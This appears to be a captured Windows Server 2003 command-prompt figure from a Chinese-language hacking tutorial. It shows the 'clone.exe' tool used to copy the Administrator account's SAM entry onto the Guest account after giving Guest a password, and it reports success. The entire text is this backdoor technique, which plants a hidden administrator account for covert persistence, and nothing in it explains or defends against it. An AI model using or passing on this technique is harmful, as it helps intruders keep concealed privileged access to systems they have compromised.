 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>clone.exe
Clone Account v2.0 for 2K/XP/2003 by CoolDiyer 2007.5.7
Usage:
clone.exe <dest user> <source user>
Ex.
clone.exe Guest Administrator
C:\>net user Guest xxxxxx
命令成功完成。
C:\>clone.exe guest administrator
SAM\SAM\Domains\Account\Users\000001F5 ==> guest
SAM\SAM\Domains\Account\Users\000001F4 ==> administrator
Clone guest as administrator success =:)
C:\>_
图 28